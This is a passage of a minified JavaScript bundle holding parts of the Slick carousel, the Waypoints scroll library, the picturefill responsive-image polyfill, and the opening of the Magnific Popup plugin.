this.getDotCount() && "left" === i) && (n = this.touchObject.swipeLength * this.options.edgeFriction, this.touchObject.edgeHit = !0), !1 === this.options.vertical ? this.swipeLeft = e + n * s : this.swipeLeft = e + n * (this.$list.height() / this.listWidth) * s, !0 === this.options.verticalSwiping && (this.swipeLeft = e + n * s), !0 !== this.options.fade && !1 !== this.options.touchMove && (!0 === this.animating ? (this.swipeLeft = null, !1) : void this.setCSS(this.swipeLeft))))
    }, e.prototype.swipeStart = function (t) {
        var e;
        if (this.interrupted = !0, 1 !== this.touchObject.fingerCount || this.slideCount <= this.options.slidesToShow) return this.touchObject = {}, !1;
        void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), this.touchObject.startX = this.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, this.touchObject.startY = this.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, this.dragging = !0
    }, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function () {
        null !== this.$slidesCache && (this.unload(), this.$slideTrack.children(this.options.slide).detach(), this.$slidesCache.appendTo(this.$slideTrack), this.reinit())
    }, e.prototype.unload = function () {
        t(".slick-cloned", this.$slider).remove(), this.$dots && this.$dots.remove(), this.$prevArrow && this.htmlExpr.test(this.options.prevArrow) && this.$prevArrow.remove(), this.$nextArrow && this.htmlExpr.test(this.options.nextArrow) && this.$nextArrow.remove(), this.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
    }, e.prototype.unslick = function (t) {
        this.$slider.trigger("unslick", [this, t]), this.destroy()
    }, e.prototype.updateArrows = function () {
        Math.floor(this.options.slidesToShow / 2), !0 === this.options.arrows && this.slideCount > this.options.slidesToShow && !this.options.infinite && (this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), this.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === this.currentSlide ? (this.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), this.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : this.currentSlide >= this.slideCount - this.options.slidesToShow && !1 === this.options.centerMode ? (this.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : this.currentSlide >= this.slideCount - 1 && !0 === this.options.centerMode && (this.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
    }, e.prototype.updateDots = function () {
        null !== this.$dots && (this.$dots.find("li").removeClass("slick-active").end(), this.$dots.find("li").eq(Math.floor(this.currentSlide / this.options.slidesToScroll)).addClass("slick-active"))
    }, e.prototype.visibility = function () {
        this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1)
    }, t.fn.slick = function () {
        var t, i, n = arguments[0],
            s = Array.prototype.slice.call(arguments, 1),
            r = this.length;
        for (t = 0; t < r; t++)
            if ("object" == typeof n || void 0 === n ? this[t].slick = new e(this[t], n) : i = this[t].slick[n].apply(this[t].slick, s), void 0 !== i) return i;
        return this
    }
}),
function () {
    "use strict";

    function t(n) {
        if (!n) throw new Error("No options passed to Waypoint constructor");
        if (!n.element) throw new Error("No element option passed to Waypoint constructor");
        if (!n.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, n), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = n.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function (t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function (t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function () {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function () {
        return this.enabled = !1, this
    }, t.prototype.enable = function () {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function () {
        return this.group.next(this)
    }, t.prototype.previous = function () {
        return this.group.previous(this)
    }, t.invokeAll = function (t) {
        var e = [];
        for (var n in i) e.push(i[n]);
        for (var s = 0, r = e.length; s < r; s++) e[s][t]()
    }, t.destroyAll = function () {
        t.invokeAll("destroy")
    }, t.disableAll = function () {
        t.invokeAll("disable")
    }, t.enableAll = function () {
        t.Context.refreshAll();
        for (var e in i) i[e].enabled = !0;
        return this
    }, t.refreshAll = function () {
        t.Context.refreshAll()
    }, t.viewportHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function () {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function () {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function () {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function () {
    "use strict";

    function t(s) {
        this.element = s, this.Adapter = n.Adapter, this.adapter = new this.Adapter(s), this.key = "waypoint-context-" + e, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, s.waypointContextKey = this.key, i[s.waypointContextKey] = this, e += 1, n.windowContext || (n.windowContext = !0, n.windowContext = new t(window)), this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var e = 0,
        i = {},
        n = window.Waypoint,
        s = window.onload;
    t.prototype.add = function (t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, t.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical),
            n = this.element == this.element.window;
        t && e && !n && (this.adapter.off(".waypoints"), delete i[this.key])
    }, t.prototype.createThrottledResizeHandler = function () {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function () {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, t.prototype.createThrottledScrollHandler = function () {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function () {
            e.didScroll && !n.isTouch || (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, t.prototype.handleResize = function () {
        n.Context.refreshAll()
    }, t.prototype.handleScroll = function () {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var n = e[i],
                s = n.newScroll > n.oldScroll ? n.forward : n.backward;
            for (var r in this.waypoints[i]) {
                var o = this.waypoints[i][r];
                if (null !== o.triggerPoint) {
                    var a = n.oldScroll < o.triggerPoint,
                        l = n.newScroll >= o.triggerPoint;
                    (a && l || !a && !l) && (o.queueTrigger(s), t[o.group.id] = o.group)
                }
            }
        }
        for (var h in t) t[h].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, t.prototype.innerHeight = function () {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, t.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, t.prototype.innerWidth = function () {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, t.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var n = 0, s = t.length; n < s; n++) t[n].destroy()
    }, t.prototype.refresh = function () {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            s = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var o = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, c, u, d, p = this.waypoints[r][a],
                    f = p.options.offset,
                    m = p.triggerPoint,
                    g = 0,
                    v = null == m;
                p.element !== p.element.window && (g = p.adapter.offset()[o.offsetProp]), "function" == typeof f ? f = f.apply(p) : "string" == typeof f && (f = parseFloat(f), p.options.offset.indexOf("%") > -1 && (f = Math.ceil(o.contextDimension * f / 100))), l = o.contextScroll - o.contextOffset, p.triggerPoint = Math.floor(g + l - f), h = m < o.oldScroll, c = p.triggerPoint >= o.oldScroll, u = h && c, d = !h && !c, !v && u ? (p.queueTrigger(o.backward), s[p.group.id] = p.group) : !v && d ? (p.queueTrigger(o.forward), s[p.group.id] = p.group) : v && o.oldScroll >= p.triggerPoint && (p.queueTrigger(o.forward), s[p.group.id] = p.group)
            }
        }
        return n.requestAnimationFrame(function () {
            for (var t in s) s[t].flushTriggers()
        }), this
    }, t.findOrCreateByElement = function (e) {
        return t.findByElement(e) || new t(e)
    }, t.refreshAll = function () {
        for (var t in i) i[t].refresh()
    }, t.findByElement = function (t) {
        return i[t.waypointContextKey]
    }, window.onload = function () {
        s && s(), t.refreshAll()
    }, n.requestAnimationFrame = function (t) {
        (window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (t) {
            window.setTimeout(t, 1e3 / 60)
        }).call(window, t)
    }, n.Context = t
}(),
function () {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), n[this.axis][this.name] = this
    }
    var n = {
            vertical: {},
            horizontal: {}
        },
        s = window.Waypoint;
    i.prototype.add = function (t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function () {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function () {
        for (var i in this.triggerQueues) {
            var n = this.triggerQueues[i],
                s = "up" === i || "left" === i;
            n.sort(s ? e : t);
            for (var r = 0, o = n.length; r < o; r += 1) {
                var a = n[r];
                (a.options.continuous || r === n.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function (e) {
        this.waypoints.sort(t);
        var i = s.Adapter.inArray(e, this.waypoints);
        return i === this.waypoints.length - 1 ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var i = s.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function (t) {
        var e = s.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function () {
        return this.waypoints[0]
    }, i.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function (t) {
        return n[t.axis][t.name] || new i(t)
    }, s.Group = i
}(),
function () {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) {
        t.prototype[i] = function () {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function (i, n) {
        t[n] = e[n]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function () {
    "use strict";

    function t(t) {
        return function () {
            var i = [],
                n = arguments[0];
            return t.isFunction(arguments[0]) && ((n = t.extend({}, arguments[1])).handler = arguments[0]), this.each(function () {
                var s = t.extend({}, n, {
                    element: this
                });
                "string" == typeof s.context && (s.context = t(this).closest(s.context)[0]), i.push(new e(s))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}(),
function (t) {
    var e = navigator.userAgent;
    t.HTMLPictureElement && /ecko/.test(e) && e.match(/rv\:(\d+)/) && RegExp.$1 < 45 && addEventListener("resize", function () {
        var e, i = document.createElement("source"),
            n = function (t) {
                var e, n, s = t.parentNode;
                "PICTURE" === s.nodeName.toUpperCase() ? (e = i.cloneNode(), s.insertBefore(e, s.firstElementChild), setTimeout(function () {
                    s.removeChild(e)
                })) : (!t._pfLastSize || t.offsetWidth > t._pfLastSize) && (t._pfLastSize = t.offsetWidth, n = t.sizes, t.sizes += ",100vw", setTimeout(function () {
                    t.sizes = n
                }))
            },
            s = function () {
                var t, e = document.querySelectorAll("picture > img, img[srcset][sizes]");
                for (t = 0; t < e.length; t++) n(e[t])
            },
            r = function () {
                clearTimeout(e), e = setTimeout(s, 99)
            },
            o = t.matchMedia && matchMedia("(orientation: landscape)"),
            a = function () {
                r(), o && o.addListener && o.addListener(r)
            };
        return i.srcset = "[data-uri]", /^[c|i]|d$/.test(document.readyState || "") ? a() : document.addEventListener("DOMContentLoaded", a), r
    }())
}(window),
function (t, e, i) {
    "use strict";

    function n(t) {
        return " " === t || "\t" === t || "\n" === t || "\f" === t || "\r" === t
    }

    function s(t, e, i, n) {
        var s, r, o;
        return "saveData" === _.algorithm ? t > 2.7 ? o = i + 1 : (r = (e - i) * (s = Math.pow(t - .6, 1.5)), n && (r += .1 * s), o = t + r) : o = i > 1 ? Math.sqrt(t * e) : t, o > i
    }

    function r(t, e) {
        return t.res - e.res
    }

    function o(t, e) {
        var i, n, s;
        if (t && e)
            for (s = c.parseSet(e), t = c.makeUrl(t), i = 0; i < s.length; i++)
                if (t === c.makeUrl(s[i].url)) {
                    n = s[i];
                    break
                }
        return n
    }
    e.createElement("picture");
    var a, l, h, c = {},
        u = !1,
        d = function () {},
        p = e.createElement("img"),
        f = p.getAttribute,
        m = p.setAttribute,
        g = p.removeAttribute,
        v = e.documentElement,
        y = {},
        _ = {
            algorithm: ""
        },
        w = "data-pfsrc",
        T = navigator.userAgent,
        b = /rident/.test(T) || /ecko/.test(T) && T.match(/rv\:(\d+)/) && RegExp.$1 > 35,
        x = "currentSrc",
        S = /\s+\+?\d+(e\d+)?w/,
        k = /(\([^)]+\))?\s*(.+)/,
        C = t.picturefillCFG,
        O = "font-size:100%!important;",
        R = !0,
        A = {},
        P = {},
        I = t.devicePixelRatio,
        D = {
            px: 1,
            in: 96
        },
        E = e.createElement("a"),
        $ = !1,
        M = /^[ \t\n\r\u000c]+/,
        L = /^[, \t\n\r\u000c]+/,
        N = /^[^ \t\n\r\u000c]+/,
        F = /[,]+$/,
        z = /^\d+$/,
        j = /^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,
        H = function (t, e, i, n) {
            t.addEventListener ? t.addEventListener(e, i, n || !1) : t.attachEvent && t.attachEvent("on" + e, i)
        },
        q = function (t) {
            var e = {};
            return function (i) {
                return i in e || (e[i] = t(i)), e[i]
            }
        },
        J = function () {
            var t = /^([\d\.]+)(em|vw|px)$/,
                e = q(function (t) {
                    return "return " + function () {
                        for (var t = arguments, e = 0, i = t[0]; ++e in t;) i = i.replace(t[e], t[++e]);
                        return i
                    }((t || "").toLowerCase(), /\band\b/g, "&&", /,/g, "||", /min-([a-z-\s]+):/g, "e.$1>=", /max-([a-z-\s]+):/g, "e.$1<=", /calc([^)]+)/g, "($1)", /(\d+[\.]*[\d]*)([a-z]+)/g, "($1 * e.$2)", /^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi, "") + ";"
                });
            return function (i, n) {
                var s;
                if (!(i in A))
                    if (A[i] = !1, n && (s = i.match(t))) A[i] = s[1] * D[s[2]];
                    else try {
                        A[i] = new Function("e", e(i))(D)
                    } catch (t) {}
                return A[i]
            }
        }(),
        B = function (t, e) {
            return t.w ? (t.cWidth = c.calcListLength(e || "100vw"), t.res = t.w / t.cWidth) : t.res = t.d, t
        },
        U = function (t) {
            if (u) {
                var i, n, s, r = t || {};
                if (r.elements && 1 === r.elements.nodeType && ("IMG" === r.elements.nodeName.toUpperCase() ? r.elements = [r.elements] : (r.context = r.elements, r.elements = null)), i = r.elements || c.qsa(r.context || e, r.reevaluate || r.reselect ? c.sel : c.selShort), s = i.length) {
                    for (c.setupRun(r), $ = !0, n = 0; n < s; n++) c.fillImg(i[n], r);
                    c.teardownRun(r)
                }
            }
        };
    t.console && console.warn, x in p || (x = "src"), y["image/jpeg"] = !0, y["image/gif"] = !0, y["image/png"] = !0, y["image/svg+xml"] = e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"), c.ns = ("pf" + (new Date).getTime()).substr(0, 9), c.supSrcset = "srcset" in p, c.supSizes = "sizes" in p, c.supPicture = !!t.HTMLPictureElement, c.supSrcset && c.supPicture && !c.supSizes && function (t) {
        p.srcset = "data:,a", t.src = "data:,a", c.supSrcset = p.complete === t.complete, c.supPicture = c.supSrcset && c.supPicture
    }(e.createElement("img")), c.supSrcset && !c.supSizes ? function () {
        var t = "[data-uri]",
            i = e.createElement("img"),
            n = function () {
                2 === i.width && (c.supSizes = !0), l = c.supSrcset && !c.supSizes, u = !0, setTimeout(U)
            };
        i.onload = n, i.onerror = n, i.setAttribute("sizes", "9px"), i.srcset = t + " 1w,[data-uri] 9w", i.src = t
    }() : u = !0, c.selShort = "picture>img,img[srcset]", c.sel = c.selShort, c.cfg = _, c.DPR = I || 1, c.u = D, c.types = y, c.setSize = d, c.makeUrl = q(function (t) {
        return E.href = t, E.href
    }), c.qsa = function (t, e) {
        return "querySelector" in t ? t.querySelectorAll(e) : []
    }, c.matchesMedia = function () {
        return t.matchMedia && (matchMedia("(min-width: 0.1em)") || {}).matches ? c.matchesMedia = function (t) {
            return !t || matchMedia(t).matches
        } : c.matchesMedia = c.mMQ, c.matchesMedia.apply(this, arguments)
    }, c.mMQ = function (t) {
        return !t || J(t)
    }, c.calcLength = function (t) {
        var e = J(t, !0) || !1;
        return e < 0 && (e = !1), e
    }, c.supportsType = function (t) {
        return !t || y[t]
    }, c.parseSize = q(function (t) {
        var e = (t || "").match(k);
        return {
            media: e && e[1],
            length: e && e[2]
        }
    }), c.parseSet = function (t) {
        return t.cands || (t.cands = function (t, e) {
            function i(e) {
                var i, n = e.exec(t.substring(d));
                if (n) return i = n[0], d += i.length, i
            }

            function s() {
                var t, i, n, s, r, l, h, c, u, d = !1,
                    f = {};
                for (s = 0; s < a.length; s++) l = (r = a[s])[r.length - 1], h = r.substring(0, r.length - 1), c = parseInt(h, 10), u = parseFloat(h), z.test(h) && "w" === l ? ((t || i) && (d = !0), 0 === c ? d = !0 : t = c) : j.test(h) && "x" === l ? ((t || i || n) && (d = !0), u < 0 ? d = !0 : i = u) : z.test(h) && "h" === l ? ((n || i) && (d = !0), 0 === c ? d = !0 : n = c) : d = !0;
                d || (f.url = o, t && (f.w = t), i && (f.d = i), n && (f.h = n), n || i || t || (f.d = 1), 1 === f.d && (e.has1x = !0), f.set = e, p.push(f))
            }

            function r() {
                for (i(M), l = "", h = "in descriptor";;) {
                    if (c = t.charAt(d), "in descriptor" === h)
                        if (n(c)) l && (a.push(l), l = "", h = "after descriptor");
                        else {
                            if ("," === c) return d += 1, l && a.push(l), void s();
                            if ("(" === c) l += c, h = "in parens";
                            else {
                                if ("" === c) return l && a.push(l), void s();
                                l += c
                            }
                        }
                    else if ("in parens" === h)
                        if (")" === c) l += c, h = "in descriptor";
                        else {
                            if ("" === c) return a.push(l), void s();
                            l += c
                        }
                    else if ("after descriptor" === h)
                        if (n(c));
                        else {
                            if ("" === c) return void s();
                            h = "in descriptor", d -= 1
                        }
                    d += 1
                }
            }
            for (var o, a, l, h, c, u = t.length, d = 0, p = [];;) {
                if (i(L), d >= u) return p;
                o = i(N), a = [], "," === o.slice(-1) ? (o = o.replace(F, ""), s()) : r()
            }
        }(t.srcset, t)), t.cands
    }, c.getEmValue = function () {
        var t;
        if (!a && (t = e.body)) {
            var i = e.createElement("div"),
                n = v.style.cssText,
                s = t.style.cssText;
            i.style.cssText = "position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)", v.style.cssText = O, t.style.cssText = O, t.appendChild(i), a = i.offsetWidth, t.removeChild(i), a = parseFloat(a, 10), v.style.cssText = n, t.style.cssText = s
        }
        return a || 16
    }, c.calcListLength = function (t) {
        if (!(t in P) || _.uT) {
            var e = c.calcLength(function (t) {
                function e(t) {
                    return !!(h.test(t) && parseFloat(t) >= 0) || !!u.test(t) || "0" === t || "-0" === t || "+0" === t
                }
                var i, s, r, o, a, l, h = /^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,
                    u = /^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;
                for (r = (s = function (t) {
                        function e() {
                            r && (o.push(r), r = "")
                        }

                        function i() {
                            o[0] && (a.push(o), o = [])
                        }
                        for (var s, r = "", o = [], a = [], l = 0, h = 0, c = !1;;) {
                            if ("" === (s = t.charAt(h))) return e(), i(), a;
                            if (c) {
                                if ("*" === s && "/" === t[h + 1]) {
                                    c = !1, h += 2, e();
                                    continue
                                }
                                h += 1
                            } else {
                                if (n(s)) {
                                    if (t.charAt(h - 1) && n(t.charAt(h - 1)) || !r) {
                                        h += 1;
                                        continue
                                    }
                                    if (0 === l) {
                                        e(), h += 1;
                                        continue
                                    }
                                    s = " "
                                } else if ("(" === s) l += 1;
                                else if (")" === s) l -= 1;
                                else {
                                    if ("," === s) {
                                        e(), i(), h += 1;
                                        continue
                                    }
                                    if ("/" === s && "*" === t.charAt(h + 1)) {
                                        c = !0, h += 2;
                                        continue
                                    }
                                }
                                r += s, h += 1
                            }
                        }
                    }(t)).length, i = 0; i < r; i++)
                    if (o = s[i], a = o[o.length - 1], e(a)) {
                        if (l = a, o.pop(), 0 === o.length) return l;
                        if (o = o.join(" "), c.matchesMedia(o)) return l
                    }
                return "100vw"
            }(t));
            P[t] = e || D.width
        }
        return P[t]
    }, c.setRes = function (t) {
        var e;
        if (t)
            for (var i = 0, n = (e = c.parseSet(t)).length; i < n; i++) B(e[i], t.sizes);
        return e
    }, c.setRes.res = B, c.applySetCandidate = function (t, e) {
        if (t.length) {
            var i, n, a, l, h, u, d, p, f, m = e[c.ns],
                g = c.DPR;
            if (u = m.curSrc || e[x], (d = m.curCan || function (t, e, i) {
                    var n;
                    return !i && e && (i = (i = t[c.ns].sets) && i[i.length - 1]), (n = o(e, i)) && (e = c.makeUrl(e), t[c.ns].curSrc = e, t[c.ns].curCan = n, n.res || B(n, n.set.sizes)), n
                }(e, u, t[0].set)) && d.set === t[0].set && ((f = b && !e.complete && d.res - .1 > g) || (d.cached = !0, d.res >= g && (h = d))), !h)
                for (t.sort(r), h = t[(l = t.length) - 1], n = 0; n < l; n++)
                    if ((i = t[n]).res >= g) {
                        h = t[a = n - 1] && (f || u !== c.makeUrl(i.url)) && s(t[a].res, i.res, g, t[a].cached) ? t[a] : i;
                        break
                    }
            h && (p = c.makeUrl(h.url), m.curSrc = p, m.curCan = h, p !== u && c.setSrc(e, h), c.setSize(e))
        }
    }, c.setSrc = function (t, e) {
        var i;
        t.src = e.url, "image/svg+xml" === e.set.type && (i = t.style.width, t.style.width = t.offsetWidth + 1 + "px", t.offsetWidth + 1 && (t.style.width = i))
    }, c.getSet = function (t) {
        var e, i, n, s = !1,
            r = t[c.ns].sets;
        for (e = 0; e < r.length && !s; e++)
            if ((i = r[e]).srcset && c.matchesMedia(i.media) && (n = c.supportsType(i.type))) {
                "pending" === n && (i = n), s = i;
                break
            }
        return s
    }, c.parseSets = function (t, e, i) {
        var n, s, r, a, h = e && "PICTURE" === e.nodeName.toUpperCase(),
            u = t[c.ns];
        (void 0 === u.src || i.src) && (u.src = f.call(t, "src"), u.src ? m.call(t, w, u.src) : g.call(t, w)), (void 0 === u.srcset || i.srcset || !c.supSrcset || t.srcset) && (n = f.call(t, "srcset"), u.srcset = n, a = !0), u.sets = [], h && (u.pic = !0, function (t, e) {
            var i, n, s, r, o = t.getElementsByTagName("source");
            for (i = 0, n = o.length; i < n; i++)(s = o[i])[c.ns] = !0, (r = s.getAttribute("srcset")) && e.push({
                srcset: r,
                media: s.getAttribute("media"),
                type: s.getAttribute("type"),
                sizes: s.getAttribute("sizes")
            })
        }(e, u.sets)), u.srcset ? (s = {
            srcset: u.srcset,
            sizes: f.call(t, "sizes")
        }, u.sets.push(s), (r = (l || u.src) && S.test(u.srcset || "")) || !u.src || o(u.src, s) || s.has1x || (s.srcset += ", " + u.src, s.cands.push({
            url: u.src,
            d: 1,
            set: s
        }))) : u.src && u.sets.push({
            srcset: u.src,
            sizes: null
        }), u.curCan = null, u.curSrc = void 0, u.supported = !(h || s && !c.supSrcset || r && !c.supSizes), a && c.supSrcset && !u.supported && (n ? (m.call(t, "data-pfsrcset", n), t.srcset = "") : g.call(t, "data-pfsrcset")), u.supported && !u.srcset && (!u.src && t.src || t.src !== c.makeUrl(u.src)) && (null === u.src ? t.removeAttribute("src") : t.src = u.src), u.parsed = !0
    }, c.fillImg = function (t, e) {
        var i, n = e.reselect || e.reevaluate;
        t[c.ns] || (t[c.ns] = {}), i = t[c.ns], (n || i.evaled !== h) && (i.parsed && !e.reevaluate || c.parseSets(t, t.parentNode, e), i.supported ? i.evaled = h : function (t) {
            var e, i = c.getSet(t),
                n = !1;
            "pending" !== i && (n = h, i && (e = c.setRes(i), c.applySetCandidate(e, t))), t[c.ns].evaled = n
        }(t))
    }, c.setupRun = function () {
        $ && !R && I === t.devicePixelRatio || (R = !1, I = t.devicePixelRatio, A = {}, P = {}, c.DPR = I || 1, D.width = Math.max(t.innerWidth || 0, v.clientWidth), D.height = Math.max(t.innerHeight || 0, v.clientHeight), D.vw = D.width / 100, D.vh = D.height / 100, h = [D.height, D.width, I].join("-"), D.em = c.getEmValue(), D.rem = D.em)
    }, c.supPicture ? (U = d, c.fillImg = d) : function () {
        var i, n = t.attachEvent ? /d$|^c/ : /d$|^c|^i/,
            s = function () {
                var t = e.readyState || "";
                r = setTimeout(s, "loading" === t ? 200 : 999), e.body && (c.fillImgs(), (i = i || n.test(t)) && clearTimeout(r))
            },
            r = setTimeout(s, e.body ? 9 : 99),
            o = v.clientHeight;
        H(t, "resize", function (t, e) {
            var i, n, s = function () {
                var r = new Date - n;
                r < e ? i = setTimeout(s, e - r) : (i = null, t())
            };
            return function () {
                n = new Date, i || (i = setTimeout(s, e))
            }
        }(function () {
            R = Math.max(t.innerWidth || 0, v.clientWidth) !== D.width || v.clientHeight !== o, o = v.clientHeight, R && c.fillImgs()
        }, 99)), H(e, "readystatechange", s)
    }(), c.picturefill = U, c.fillImgs = U, c.teardownRun = d, U._ = c, t.picturefillCFG = {
        pf: c,
        push: function (t) {
            var e = t.shift();
            "function" == typeof c[e] ? c[e].apply(c, t) : (_[e] = t[0], $ && c.fillImgs({
                reselect: !0
            }))
        }
    };
    for (; C && C.length;) t.picturefillCFG.push(C.shift());
    t.picturefill = U, "object" == typeof module && "object" == typeof module.exports ? module.exports = U : "function" == typeof define && define.amd && define("picturefill", function () {
        return U
    }), c.supPicture || (y["image/webp"] = function (e, i) {
        var n = new t.Image;
        return n.onerror = function () {
            y[e] = !1, U()
        }, n.onload = function () {
            y[e] = 1 === n.width, U()
        }, n.src = i, "pending"
    }("image/webp", "[data-uri]"))
}(window, document),
function (t) {
    "function" == typeof define && define.amd ? define(["jquery"], t) : t("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}(function (t) {
    var e, i, n, s, r, o, a = "MarkupParse",
        l = "mfp-ready",
        h = "mfp-prevent-close",
        c = function () {},
        u = !!window.jQuery,
        d = t(window),
        p = function (t, i) {
            e.ev.on("mfp" + t + ".mfp", i)
        },
        f = function (e, i, n, s) {
            var r = document.createElement("div");
            return r.className = "mfp-" + e, n && (r.innerHTML = n), s ? i && i.appendChild(r) : (r = t(r), i && r.appendTo(i)), r
        },
        m = function (i, n) {
            e.ev.triggerHandler("mfp" + i, n), e.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), e.st.callbacks[i] && e.st.callbacks[i].apply(e, t.isArray(n) ? n : [n]))
        },
        g = function (i) {
            return i === o && e.currTemplate.closeBtn || (e.currTemplate.closeBtn = t(e.st.closeMarkup.replace("%title%", e.st.tClose)), o = i), e.currTemplate.closeBtn
        },
        v = function () {
            t.magnificPopup.instance || ((e = new c).init(), t.magnificPopup.instance = e)
        };
    c.prototype = {
        constructor: c,
        init: function () {
            var i = navigator.appVersion;
